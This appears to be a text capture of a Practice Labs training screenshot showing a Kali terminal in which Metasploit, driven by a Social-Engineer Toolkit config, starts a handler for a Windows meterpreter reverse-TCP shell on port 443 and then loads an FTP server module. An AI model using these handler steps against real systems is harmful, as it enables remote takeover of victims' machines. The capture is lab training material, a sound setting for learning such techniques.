 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42IuowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Mon 00:01 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
=[ metasploit v5.0.43-dev ]
+ -- --=[ 1917 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.4
LHOST => 192.168.0.4
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.4:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp